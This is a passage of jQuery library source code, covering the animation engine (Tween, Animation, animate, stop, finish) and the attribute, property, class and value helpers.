                    jQuery.style( elem, name, value ) :
                    jQuery.css( elem, name );
            }, name, value, arguments.length > 1 );
        }
    } );


    function Tween( elem, options, prop, end, easing ) {
        return new Tween.prototype.init( elem, options, prop, end, easing );
    }
    jQuery.Tween = Tween;

    Tween.prototype = {
        constructor: Tween,
        init: function( elem, options, prop, end, easing, unit ) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
        },
        cur: function() {
            var hooks = Tween.propHooks[ this.prop ];

            return hooks && hooks.get ?
                hooks.get( this ) :
                Tween.propHooks._default.get( this );
        },
        run: function( percent ) {
            var eased,
                hooks = Tween.propHooks[ this.prop ];

            if ( this.options.duration ) {
                this.pos = eased = jQuery.easing[ this.easing ](
                    percent, this.options.duration * percent, 0, 1, this.options.duration
                );
            } else {
                this.pos = eased = percent;
            }
            this.now = ( this.end - this.start ) * eased + this.start;

            if ( this.options.step ) {
                this.options.step.call( this.elem, this.now, this );
            }

            if ( hooks && hooks.set ) {
                hooks.set( this );
            } else {
                Tween.propHooks._default.set( this );
            }
            return this;
        }
    };

    Tween.prototype.init.prototype = Tween.prototype;

    Tween.propHooks = {
        _default: {
            get: function( tween ) {
                var result;

                // Use a property on the element directly when it is not a DOM element,
                // or when there is no matching style property that exists.
                if ( tween.elem.nodeType !== 1 ||
                    tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
                    return tween.elem[ tween.prop ];
                }

                // Passing an empty string as a 3rd parameter to .css will automatically
                // attempt a parseFloat and fallback to a string if the parse fails.
                // Simple values such as "10px" are parsed to Float;
                // complex values such as "rotate(1rad)" are returned as-is.
                result = jQuery.css( tween.elem, tween.prop, "" );

                // Empty strings, null, undefined and "auto" are converted to 0.
                return !result || result === "auto" ? 0 : result;
            },
            set: function( tween ) {

                // Use step hook for back compat.
                // Use cssHook if its there.
                // Use .style if available and use plain properties where available.
                if ( jQuery.fx.step[ tween.prop ] ) {
                    jQuery.fx.step[ tween.prop ]( tween );
                } else if ( tween.elem.nodeType === 1 && (
                    jQuery.cssHooks[ tween.prop ] ||
                    tween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {
                    jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
                } else {
                    tween.elem[ tween.prop ] = tween.now;
                }
            }
        }
    };

// Support: IE <=9 only
// Panic based approach to setting things on disconnected nodes
    Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
        set: function( tween ) {
            if ( tween.elem.nodeType && tween.elem.parentNode ) {
                tween.elem[ tween.prop ] = tween.now;
            }
        }
    };

    jQuery.easing = {
        linear: function( p ) {
            return p;
        },
        swing: function( p ) {
            return 0.5 - Math.cos( p * Math.PI ) / 2;
        },
        _default: "swing"
    };

    jQuery.fx = Tween.prototype.init;

// Back compat <1.8 extension point
    jQuery.fx.step = {};




    var
        fxNow, inProgress,
        rfxtypes = /^(?:toggle|show|hide)$/,
        rrun = /queueHooks$/;

    function schedule() {
        if ( inProgress ) {
            if ( document.hidden === false && window.requestAnimationFrame ) {
                window.requestAnimationFrame( schedule );
            } else {
                window.setTimeout( schedule, jQuery.fx.interval );
            }

            jQuery.fx.tick();
        }
    }

// Animations created synchronously will run synchronously
    function createFxNow() {
        window.setTimeout( function() {
            fxNow = undefined;
        } );
        return ( fxNow = Date.now() );
    }

// Generate parameters to create a standard animation
    function genFx( type, includeWidth ) {
        var which,
            i = 0,
            attrs = { height: type };

        // If we include width, step value is 1 to do all cssExpand values,
        // otherwise step value is 2 to skip over Left and Right
        includeWidth = includeWidth ? 1 : 0;
        for ( ; i < 4; i += 2 - includeWidth ) {
            which = cssExpand[ i ];
            attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
        }

        if ( includeWidth ) {
            attrs.opacity = attrs.width = type;
        }

        return attrs;
    }

    function createTween( value, prop, animation ) {
        var tween,
            collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
            index = 0,
            length = collection.length;
        for ( ; index < length; index++ ) {
            if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

                // We're done with this property
                return tween;
            }
        }
    }

    function defaultPrefilter( elem, props, opts ) {
        var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,
            isBox = "width" in props || "height" in props,
            anim = this,
            orig = {},
            style = elem.style,
            hidden = elem.nodeType && isHiddenWithinTree( elem ),
            dataShow = dataPriv.get( elem, "fxshow" );

        // Queue-skipping animations hijack the fx hooks
        if ( !opts.queue ) {
            hooks = jQuery._queueHooks( elem, "fx" );
            if ( hooks.unqueued == null ) {
                hooks.unqueued = 0;
                oldfire = hooks.empty.fire;
                hooks.empty.fire = function() {
                    if ( !hooks.unqueued ) {
                        oldfire();
                    }
                };
            }
            hooks.unqueued++;

            anim.always( function() {

                // Ensure the complete handler is called before this completes
                anim.always( function() {
                    hooks.unqueued--;
                    if ( !jQuery.queue( elem, "fx" ).length ) {
                        hooks.empty.fire();
                    }
                } );
            } );
        }

        // Detect show/hide animations
        for ( prop in props ) {
            value = props[ prop ];
            if ( rfxtypes.test( value ) ) {
                delete props[ prop ];
                toggle = toggle || value === "toggle";
                if ( value === ( hidden ? "hide" : "show" ) ) {

                    // Pretend to be hidden if this is a "show" and
                    // there is still data from a stopped show/hide
                    if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
                        hidden = true;

                        // Ignore all other no-op show/hide data
                    } else {
                        continue;
                    }
                }
                orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );
            }
        }

        // Bail out if this is a no-op like .hide().hide()
        propTween = !jQuery.isEmptyObject( props );
        if ( !propTween && jQuery.isEmptyObject( orig ) ) {
            return;
        }

        // Restrict "overflow" and "display" styles during box animations
        if ( isBox && elem.nodeType === 1 ) {

            // Support: IE <=9 - 11, Edge 12 - 15
            // Record all 3 overflow attributes because IE does not infer the shorthand
            // from identically-valued overflowX and overflowY and Edge just mirrors
            // the overflowX value there.
            opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

            // Identify a display type, preferring old show/hide data over the CSS cascade
            restoreDisplay = dataShow && dataShow.display;
            if ( restoreDisplay == null ) {
                restoreDisplay = dataPriv.get( elem, "display" );
            }
            display = jQuery.css( elem, "display" );
            if ( display === "none" ) {
                if ( restoreDisplay ) {
                    display = restoreDisplay;
                } else {

                    // Get nonempty value(s) by temporarily forcing visibility
                    showHide( [ elem ], true );
                    restoreDisplay = elem.style.display || restoreDisplay;
                    display = jQuery.css( elem, "display" );
                    showHide( [ elem ] );
                }
            }

            // Animate inline elements as inline-block
            if ( display === "inline" || display === "inline-block" && restoreDisplay != null ) {
                if ( jQuery.css( elem, "float" ) === "none" ) {

                    // Restore the original display value at the end of pure show/hide animations
                    if ( !propTween ) {
                        anim.done( function() {
                            style.display = restoreDisplay;
                        } );
                        if ( restoreDisplay == null ) {
                            display = style.display;
                            restoreDisplay = display === "none" ? "" : display;
                        }
                    }
                    style.display = "inline-block";
                }
            }
        }

        if ( opts.overflow ) {
            style.overflow = "hidden";
            anim.always( function() {
                style.overflow = opts.overflow[ 0 ];
                style.overflowX = opts.overflow[ 1 ];
                style.overflowY = opts.overflow[ 2 ];
            } );
        }

        // Implement show/hide animations
        propTween = false;
        for ( prop in orig ) {

            // General show/hide setup for this element animation
            if ( !propTween ) {
                if ( dataShow ) {
                    if ( "hidden" in dataShow ) {
                        hidden = dataShow.hidden;
                    }
                } else {
                    dataShow = dataPriv.access( elem, "fxshow", { display: restoreDisplay } );
                }

                // Store hidden/visible for toggle so `.stop().toggle()` "reverses"
                if ( toggle ) {
                    dataShow.hidden = !hidden;
                }

                // Show elements before animating them
                if ( hidden ) {
                    showHide( [ elem ], true );
                }

                /* eslint-disable no-loop-func */

                anim.done( function() {

                    /* eslint-enable no-loop-func */

                    // The final step of a "hide" animation is actually hiding the element
                    if ( !hidden ) {
                        showHide( [ elem ] );
                    }
                    dataPriv.remove( elem, "fxshow" );
                    for ( prop in orig ) {
                        jQuery.style( elem, prop, orig[ prop ] );
                    }
                } );
            }

            // Per-property setup
            propTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );
            if ( !( prop in dataShow ) ) {
                dataShow[ prop ] = propTween.start;
                if ( hidden ) {
                    propTween.end = propTween.start;
                    propTween.start = 0;
                }
            }
        }
    }

    function propFilter( props, specialEasing ) {
        var index, name, easing, value, hooks;

        // camelCase, specialEasing and expand cssHook pass
        for ( index in props ) {
            name = camelCase( index );
            easing = specialEasing[ name ];
            value = props[ index ];
            if ( Array.isArray( value ) ) {
                easing = value[ 1 ];
                value = props[ index ] = value[ 0 ];
            }

            if ( index !== name ) {
                props[ name ] = value;
                delete props[ index ];
            }

            hooks = jQuery.cssHooks[ name ];
            if ( hooks && "expand" in hooks ) {
                value = hooks.expand( value );
                delete props[ name ];

                // Not quite $.extend, this won't overwrite existing keys.
                // Reusing 'index' because we have the correct "name"
                for ( index in value ) {
                    if ( !( index in props ) ) {
                        props[ index ] = value[ index ];
                        specialEasing[ index ] = easing;
                    }
                }
            } else {
                specialEasing[ name ] = easing;
            }
        }
    }

    function Animation( elem, properties, options ) {
        var result,
            stopped,
            index = 0,
            length = Animation.prefilters.length,
            deferred = jQuery.Deferred().always( function() {

                // Don't match elem in the :animated selector
                delete tick.elem;
            } ),
            tick = function() {
                if ( stopped ) {
                    return false;
                }
                var currentTime = fxNow || createFxNow(),
                    remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

                    // Support: Android 2.3 only
                    // Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
                    temp = remaining / animation.duration || 0,
                    percent = 1 - temp,
                    index = 0,
                    length = animation.tweens.length;

                for ( ; index < length; index++ ) {
                    animation.tweens[ index ].run( percent );
                }

                deferred.notifyWith( elem, [ animation, percent, remaining ] );

                // If there's more to do, yield
                if ( percent < 1 && length ) {
                    return remaining;
                }

                // If this was an empty animation, synthesize a final progress notification
                if ( !length ) {
                    deferred.notifyWith( elem, [ animation, 1, 0 ] );
                }

                // Resolve the animation and report its conclusion
                deferred.resolveWith( elem, [ animation ] );
                return false;
            },
            animation = deferred.promise( {
                elem: elem,
                props: jQuery.extend( {}, properties ),
                opts: jQuery.extend( true, {
                    specialEasing: {},
                    easing: jQuery.easing._default
                }, options ),
                originalProperties: properties,
                originalOptions: options,
                startTime: fxNow || createFxNow(),
                duration: options.duration,
                tweens: [],
                createTween: function( prop, end ) {
                    var tween = jQuery.Tween( elem, animation.opts, prop, end,
                        animation.opts.specialEasing[ prop ] || animation.opts.easing );
                    animation.tweens.push( tween );
                    return tween;
                },
                stop: function( gotoEnd ) {
                    var index = 0,

                        // If we are going to the end, we want to run all the tweens
                        // otherwise we skip this part
                        length = gotoEnd ? animation.tweens.length : 0;
                    if ( stopped ) {
                        return this;
                    }
                    stopped = true;
                    for ( ; index < length; index++ ) {
                        animation.tweens[ index ].run( 1 );
                    }

                    // Resolve when we played the last frame; otherwise, reject
                    if ( gotoEnd ) {
                        deferred.notifyWith( elem, [ animation, 1, 0 ] );
                        deferred.resolveWith( elem, [ animation, gotoEnd ] );
                    } else {
                        deferred.rejectWith( elem, [ animation, gotoEnd ] );
                    }
                    return this;
                }
            } ),
            props = animation.props;

        propFilter( props, animation.opts.specialEasing );

        for ( ; index < length; index++ ) {
            result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
            if ( result ) {
                if ( isFunction( result.stop ) ) {
                    jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
                        result.stop.bind( result );
                }
                return result;
            }
        }

        jQuery.map( props, createTween, animation );

        if ( isFunction( animation.opts.start ) ) {
            animation.opts.start.call( elem, animation );
        }

        // Attach callbacks from options
        animation
            .progress( animation.opts.progress )
            .done( animation.opts.done, animation.opts.complete )
            .fail( animation.opts.fail )
            .always( animation.opts.always );

        jQuery.fx.timer(
            jQuery.extend( tick, {
                elem: elem,
                anim: animation,
                queue: animation.opts.queue
            } )
        );

        return animation;
    }

    jQuery.Animation = jQuery.extend( Animation, {

        tweeners: {
            "*": [ function( prop, value ) {
                var tween = this.createTween( prop, value );
                adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
                return tween;
            } ]
        },

        tweener: function( props, callback ) {
            if ( isFunction( props ) ) {
                callback = props;
                props = [ "*" ];
            } else {
                props = props.match( rnothtmlwhite );
            }

            var prop,
                index = 0,
                length = props.length;

            for ( ; index < length; index++ ) {
                prop = props[ index ];
                Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
                Animation.tweeners[ prop ].unshift( callback );
            }
        },

        prefilters: [ defaultPrefilter ],

        prefilter: function( callback, prepend ) {
            if ( prepend ) {
                Animation.prefilters.unshift( callback );
            } else {
                Animation.prefilters.push( callback );
            }
        }
    } );

    jQuery.speed = function( speed, easing, fn ) {
        var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
            complete: fn || !fn && easing ||
                isFunction( speed ) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction( easing ) && easing
        };

        // Go to the end state if fx are off
        if ( jQuery.fx.off ) {
            opt.duration = 0;

        } else {
            if ( typeof opt.duration !== "number" ) {
                if ( opt.duration in jQuery.fx.speeds ) {
                    opt.duration = jQuery.fx.speeds[ opt.duration ];

                } else {
                    opt.duration = jQuery.fx.speeds._default;
                }
            }
        }

        // Normalize opt.queue - true/undefined/null -> "fx"
        if ( opt.queue == null || opt.queue === true ) {
            opt.queue = "fx";
        }

        // Queueing
        opt.old = opt.complete;

        opt.complete = function() {
            if ( isFunction( opt.old ) ) {
                opt.old.call( this );
            }

            if ( opt.queue ) {
                jQuery.dequeue( this, opt.queue );
            }
        };

        return opt;
    };

    jQuery.fn.extend( {
        fadeTo: function( speed, to, easing, callback ) {

            // Show any hidden elements after setting opacity to 0
            return this.filter( isHiddenWithinTree ).css( "opacity", 0 ).show()

                // Animate to the value specified
                .end().animate( { opacity: to }, speed, easing, callback );
        },
        animate: function( prop, speed, easing, callback ) {
            var empty = jQuery.isEmptyObject( prop ),
                optall = jQuery.speed( speed, easing, callback ),
                doAnimation = function() {

                    // Operate on a copy of prop so per-property easing won't be lost
                    var anim = Animation( this, jQuery.extend( {}, prop ), optall );

                    // Empty animations, or finishing resolves immediately
                    if ( empty || dataPriv.get( this, "finish" ) ) {
                        anim.stop( true );
                    }
                };

            doAnimation.finish = doAnimation;

            return empty || optall.queue === false ?
                this.each( doAnimation ) :
                this.queue( optall.queue, doAnimation );
        },
        stop: function( type, clearQueue, gotoEnd ) {
            var stopQueue = function( hooks ) {
                var stop = hooks.stop;
                delete hooks.stop;
                stop( gotoEnd );
            };

            if ( typeof type !== "string" ) {
                gotoEnd = clearQueue;
                clearQueue = type;
                type = undefined;
            }
            if ( clearQueue ) {
                this.queue( type || "fx", [] );
            }

            return this.each( function() {
                var dequeue = true,
                    index = type != null && type + "queueHooks",
                    timers = jQuery.timers,
                    data = dataPriv.get( this );

                if ( index ) {
                    if ( data[ index ] && data[ index ].stop ) {
                        stopQueue( data[ index ] );
                    }
                } else {
                    for ( index in data ) {
                        if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
                            stopQueue( data[ index ] );
                        }
                    }
                }

                for ( index = timers.length; index--; ) {
                    if ( timers[ index ].elem === this &&
                        ( type == null || timers[ index ].queue === type ) ) {

                        timers[ index ].anim.stop( gotoEnd );
                        dequeue = false;
                        timers.splice( index, 1 );
                    }
                }

                // Start the next in the queue if the last step wasn't forced.
                // Timers currently will call their complete callbacks, which
                // will dequeue but only if they were gotoEnd.
                if ( dequeue || !gotoEnd ) {
                    jQuery.dequeue( this, type );
                }
            } );
        },
        finish: function( type ) {
            if ( type !== false ) {
                type = type || "fx";
            }
            return this.each( function() {
                var index,
                    data = dataPriv.get( this ),
                    queue = data[ type + "queue" ],
                    hooks = data[ type + "queueHooks" ],
                    timers = jQuery.timers,
                    length = queue ? queue.length : 0;

                // Enable finishing flag on private data
                data.finish = true;

                // Empty the queue first
                jQuery.queue( this, type, [] );

                if ( hooks && hooks.stop ) {
                    hooks.stop.call( this, true );
                }

                // Look for any active animations, and finish them
                for ( index = timers.length; index--; ) {
                    if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
                        timers[ index ].anim.stop( true );
                        timers.splice( index, 1 );
                    }
                }

                // Look for any animations in the old queue and finish them
                for ( index = 0; index < length; index++ ) {
                    if ( queue[ index ] && queue[ index ].finish ) {
                        queue[ index ].finish.call( this );
                    }
                }

                // Turn off finishing flag
                delete data.finish;
            } );
        }
    } );

    jQuery.each( [ "toggle", "show", "hide" ], function( _i, name ) {
        var cssFn = jQuery.fn[ name ];
        jQuery.fn[ name ] = function( speed, easing, callback ) {
            return speed == null || typeof speed === "boolean" ?
                cssFn.apply( this, arguments ) :
                this.animate( genFx( name, true ), speed, easing, callback );
        };
    } );

// Generate shortcuts for custom animations
    jQuery.each( {
        slideDown: genFx( "show" ),
        slideUp: genFx( "hide" ),
        slideToggle: genFx( "toggle" ),
        fadeIn: { opacity: "show" },
        fadeOut: { opacity: "hide" },
        fadeToggle: { opacity: "toggle" }
    }, function( name, props ) {
        jQuery.fn[ name ] = function( speed, easing, callback ) {
            return this.animate( props, speed, easing, callback );
        };
    } );

    jQuery.timers = [];
    jQuery.fx.tick = function() {
        var timer,
            i = 0,
            timers = jQuery.timers;

        fxNow = Date.now();

        for ( ; i < timers.length; i++ ) {
            timer = timers[ i ];

            // Run the timer and safely remove it when done (allowing for external removal)
            if ( !timer() && timers[ i ] === timer ) {
                timers.splice( i--, 1 );
            }
        }

        if ( !timers.length ) {
            jQuery.fx.stop();
        }
        fxNow = undefined;
    };

    jQuery.fx.timer = function( timer ) {
        jQuery.timers.push( timer );
        jQuery.fx.start();
    };

    jQuery.fx.interval = 13;
    jQuery.fx.start = function() {
        if ( inProgress ) {
            return;
        }

        inProgress = true;
        schedule();
    };

    jQuery.fx.stop = function() {
        inProgress = null;
    };

    jQuery.fx.speeds = {
        slow: 600,
        fast: 200,

        // Default speed
        _default: 400
    };


// Based off of the plugin by Clint Helfers, with permission.
// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
    jQuery.fn.delay = function( time, type ) {
        time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
        type = type || "fx";

        return this.queue( type, function( next, hooks ) {
            var timeout = window.setTimeout( next, time );
            hooks.stop = function() {
                window.clearTimeout( timeout );
            };
        } );
    };


    ( function() {
        var input = document.createElement( "input" ),
            select = document.createElement( "select" ),
            opt = select.appendChild( document.createElement( "option" ) );

        input.type = "checkbox";

        // Support: Android <=4.3 only
        // Default value for a checkbox should be "on"
        support.checkOn = input.value !== "";

        // Support: IE <=11 only
        // Must access selectedIndex to make default options select
        support.optSelected = opt.selected;

        // Support: IE <=11 only
        // An input loses its value after becoming a radio
        input = document.createElement( "input" );
        input.value = "t";
        input.type = "radio";
        support.radioValue = input.value === "t";
    } )();


    var boolHook,
        attrHandle = jQuery.expr.attrHandle;

    jQuery.fn.extend( {
        attr: function( name, value ) {
            return access( this, jQuery.attr, name, value, arguments.length > 1 );
        },

        removeAttr: function( name ) {
            return this.each( function() {
                jQuery.removeAttr( this, name );
            } );
        }
    } );

    jQuery.extend( {
        attr: function( elem, name, value ) {
            var ret, hooks,
                nType = elem.nodeType;

            // Don't get/set attributes on text, comment and attribute nodes
            if ( nType === 3 || nType === 8 || nType === 2 ) {
                return;
            }

            // Fallback to prop when attributes are not supported
            if ( typeof elem.getAttribute === "undefined" ) {
                return jQuery.prop( elem, name, value );
            }

            // Attribute hooks are determined by the lowercase version
            // Grab necessary hook if one is defined
            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
                hooks = jQuery.attrHooks[ name.toLowerCase() ] ||
                    ( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );
            }

            if ( value !== undefined ) {
                if ( value === null ) {
                    jQuery.removeAttr( elem, name );
                    return;
                }

                if ( hooks && "set" in hooks &&
                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {
                    return ret;
                }

                elem.setAttribute( name, value + "" );
                return value;
            }

            if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
                return ret;
            }

            ret = jQuery.find.attr( elem, name );

            // Non-existent attributes return null, we normalize to undefined
            return ret == null ? undefined : ret;
        },

        attrHooks: {
            type: {
                set: function( elem, value ) {
                    if ( !support.radioValue && value === "radio" &&
                        nodeName( elem, "input" ) ) {
                        var val = elem.value;
                        elem.setAttribute( "type", value );
                        if ( val ) {
                            elem.value = val;
                        }
                        return value;
                    }
                }
            }
        },

        removeAttr: function( elem, value ) {
            var name,
                i = 0,

                // Attribute names can contain non-HTML whitespace characters
                // https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
                attrNames = value && value.match( rnothtmlwhite );

            if ( attrNames && elem.nodeType === 1 ) {
                while ( ( name = attrNames[ i++ ] ) ) {
                    elem.removeAttribute( name );
                }
            }
        }
    } );

// Hooks for boolean attributes
    boolHook = {
        set: function( elem, value, name ) {
            if ( value === false ) {

                // Remove boolean attributes when set to false
                jQuery.removeAttr( elem, name );
            } else {
                elem.setAttribute( name, name );
            }
            return name;
        }
    };

    jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( _i, name ) {
        var getter = attrHandle[ name ] || jQuery.find.attr;

        attrHandle[ name ] = function( elem, name, isXML ) {
            var ret, handle,
                lowercaseName = name.toLowerCase();

            if ( !isXML ) {

                // Avoid an infinite loop by temporarily removing this function from the getter
                handle = attrHandle[ lowercaseName ];
                attrHandle[ lowercaseName ] = ret;
                ret = getter( elem, name, isXML ) != null ?
                    lowercaseName :
                    null;
                attrHandle[ lowercaseName ] = handle;
            }
            return ret;
        };
    } );




    var rfocusable = /^(?:input|select|textarea|button)$/i,
        rclickable = /^(?:a|area)$/i;

    jQuery.fn.extend( {
        prop: function( name, value ) {
            return access( this, jQuery.prop, name, value, arguments.length > 1 );
        },

        removeProp: function( name ) {
            return this.each( function() {
                delete this[ jQuery.propFix[ name ] || name ];
            } );
        }
    } );

    jQuery.extend( {
        prop: function( elem, name, value ) {
            var ret, hooks,
                nType = elem.nodeType;

            // Don't get/set properties on text, comment and attribute nodes
            if ( nType === 3 || nType === 8 || nType === 2 ) {
                return;
            }

            if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

                // Fix name and attach hooks
                name = jQuery.propFix[ name ] || name;
                hooks = jQuery.propHooks[ name ];
            }

            if ( value !== undefined ) {
                if ( hooks && "set" in hooks &&
                    ( ret = hooks.set( elem, value, name ) ) !== undefined ) {
                    return ret;
                }

                return ( elem[ name ] = value );
            }

            if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
                return ret;
            }

            return elem[ name ];
        },

        propHooks: {
            tabIndex: {
                get: function( elem ) {

                    // Support: IE <=9 - 11 only
                    // elem.tabIndex doesn't always return the
                    // correct value when it hasn't been explicitly set
                    // https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
                    // Use proper attribute retrieval(#12072)
                    var tabindex = jQuery.find.attr( elem, "tabindex" );

                    if ( tabindex ) {
                        return parseInt( tabindex, 10 );
                    }

                    if (
                        rfocusable.test( elem.nodeName ) ||
                        rclickable.test( elem.nodeName ) &&
                        elem.href
                    ) {
                        return 0;
                    }

                    return -1;
                }
            }
        },

        propFix: {
            "for": "htmlFor",
            "class": "className"
        }
    } );

// Support: IE <=11 only
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
// eslint rule "no-unused-expressions" is disabled for this code
// since it considers such accessions noop
    if ( !support.optSelected ) {
        jQuery.propHooks.selected = {
            get: function( elem ) {

                /* eslint no-unused-expressions: "off" */

                var parent = elem.parentNode;
                if ( parent && parent.parentNode ) {
                    parent.parentNode.selectedIndex;
                }
                return null;
            },
            set: function( elem ) {

                /* eslint no-unused-expressions: "off" */

                var parent = elem.parentNode;
                if ( parent ) {
                    parent.selectedIndex;

                    if ( parent.parentNode ) {
                        parent.parentNode.selectedIndex;
                    }
                }
            }
        };
    }

    jQuery.each( [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable"
    ], function() {
        jQuery.propFix[ this.toLowerCase() ] = this;
    } );




    // Strip and collapse whitespace according to HTML spec
    // https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace
    function stripAndCollapse( value ) {
        var tokens = value.match( rnothtmlwhite ) || [];
        return tokens.join( " " );
    }


    function getClass( elem ) {
        return elem.getAttribute && elem.getAttribute( "class" ) || "";
    }

    function classesToArray( value ) {
        if ( Array.isArray( value ) ) {
            return value;
        }
        if ( typeof value === "string" ) {
            return value.match( rnothtmlwhite ) || [];
        }
        return [];
    }

    jQuery.fn.extend( {
        addClass: function( value ) {
            var classes, elem, cur, curValue, clazz, j, finalValue,
                i = 0;

            if ( isFunction( value ) ) {
                return this.each( function( j ) {
                    jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
                } );
            }

            classes = classesToArray( value );

            if ( classes.length ) {
                while ( ( elem = this[ i++ ] ) ) {
                    curValue = getClass( elem );
                    cur = elem.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

                    if ( cur ) {
                        j = 0;
                        while ( ( clazz = classes[ j++ ] ) ) {
                            if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
                                cur += clazz + " ";
                            }
                        }

                        // Only assign if different to avoid unneeded rendering.
                        finalValue = stripAndCollapse( cur );
                        if ( curValue !== finalValue ) {
                            elem.setAttribute( "class", finalValue );
                        }
                    }
                }
            }

            return this;
        },

        removeClass: function( value ) {
            var classes, elem, cur, curValue, clazz, j, finalValue,
                i = 0;

            if ( isFunction( value ) ) {
                return this.each( function( j ) {
                    jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
                } );
            }

            if ( !arguments.length ) {
                return this.attr( "class", "" );
            }

            classes = classesToArray( value );

            if ( classes.length ) {
                while ( ( elem = this[ i++ ] ) ) {
                    curValue = getClass( elem );

                    // This expression is here for better compressibility (see addClass)
                    cur = elem.nodeType === 1 && ( " " + stripAndCollapse( curValue ) + " " );

                    if ( cur ) {
                        j = 0;
                        while ( ( clazz = classes[ j++ ] ) ) {

                            // Remove *all* instances
                            while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
                                cur = cur.replace( " " + clazz + " ", " " );
                            }
                        }

                        // Only assign if different to avoid unneeded rendering.
                        finalValue = stripAndCollapse( cur );
                        if ( curValue !== finalValue ) {
                            elem.setAttribute( "class", finalValue );
                        }
                    }
                }
            }

            return this;
        },

        toggleClass: function( value, stateVal ) {
            var type = typeof value,
                isValidValue = type === "string" || Array.isArray( value );

            if ( typeof stateVal === "boolean" && isValidValue ) {
                return stateVal ? this.addClass( value ) : this.removeClass( value );
            }

            if ( isFunction( value ) ) {
                return this.each( function( i ) {
                    jQuery( this ).toggleClass(
                        value.call( this, i, getClass( this ), stateVal ),
                        stateVal
                    );
                } );
            }

            return this.each( function() {
                var className, i, self, classNames;

                if ( isValidValue ) {

                    // Toggle individual class names
                    i = 0;
                    self = jQuery( this );
                    classNames = classesToArray( value );

                    while ( ( className = classNames[ i++ ] ) ) {

                        // Check each className given, space separated list
                        if ( self.hasClass( className ) ) {
                            self.removeClass( className );
                        } else {
                            self.addClass( className );
                        }
                    }

                    // Toggle whole class name
                } else if ( value === undefined || type === "boolean" ) {
                    className = getClass( this );
                    if ( className ) {

                        // Store className if set
                        dataPriv.set( this, "__className__", className );
                    }

                    // If the element has a class name or if we're passed `false`,
                    // then remove the whole classname (if there was one, the above saved it).
                    // Otherwise bring back whatever was previously saved (if anything),
                    // falling back to the empty string if nothing was stored.
                    if ( this.setAttribute ) {
                        this.setAttribute( "class",
                            className || value === false ?
                                "" :
                                dataPriv.get( this, "__className__" ) || ""
                        );
                    }
                }
            } );
        },

        hasClass: function( selector ) {
            var className, elem,
                i = 0;

            className = " " + selector + " ";
            while ( ( elem = this[ i++ ] ) ) {
                if ( elem.nodeType === 1 &&
                    ( " " + stripAndCollapse( getClass( elem ) ) + " " ).indexOf( className ) > -1 ) {
                    return true;
                }
            }

            return false;
        }
    } );




    var rreturn = /\r/g;

    jQuery.fn.extend( {
        val: function( value ) {
            var hooks, ret, valueIsFunction,
                elem = this[ 0 ];

            if ( !arguments.length ) {
                if ( elem ) {
                    hooks = jQuery.valHooks[ elem.type ] ||
                        jQuery.valHooks[ elem.nodeName.toLowerCase() ];

                    if ( hooks &&
                        "get" in hooks &&
                        ( ret = hooks.get( elem, "value" ) ) !== undefined
                    ) {
                        return ret;
                    }

                    ret = elem.value;

                    // Handle most common string cases
                    if ( typeof ret === "string" ) {
                        return ret.replace( rreturn, "" );
                    }

                    // Handle cases where value is null/undef or number
                    return ret == null ? "" : ret;
                }

                return;
            }

            valueIsFunction = isFunction( value );

            return this.each( function( i ) {
                var val;

                if ( this.nodeType !== 1 ) {
                    return;
                }

                if ( valueIsFunction ) {
                    val = value.call( this, i, jQuery( this ).val() );
                } else {
                    val = value;
                }

                // Treat null/undefined as ""; convert numbers to string
                if ( val == null ) {
                    val = "";

                } else if ( typeof val === "number" ) {
                    val += "";

                } else if ( Array.isArray( val ) ) {
                    val = jQuery.map( val, function( value ) {
                        return value == null ? "" : value + "";
                    } );
                }

                hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

                // If set returns undefined, fall back to normal setting
